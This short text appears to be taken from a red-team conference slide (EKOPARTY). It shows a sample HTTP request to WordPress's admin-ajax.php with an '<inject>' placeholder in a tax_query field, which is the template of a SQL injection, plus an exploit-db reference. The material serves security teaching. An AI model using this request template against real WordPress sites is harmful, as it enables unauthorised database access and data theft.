 Wordpress
# [ Sample Request ] :
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Upgrade-Insecure_Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.99
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Connection: close
Content-Type: application/x-www-form-urlencoded
action=<action_name>&nonce=a85a0c3bfa&query_vars={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["<inject>"]}}}
https://www.exploit-db.com/exploits/50663
EKOPARTY
RED TEAM SPACE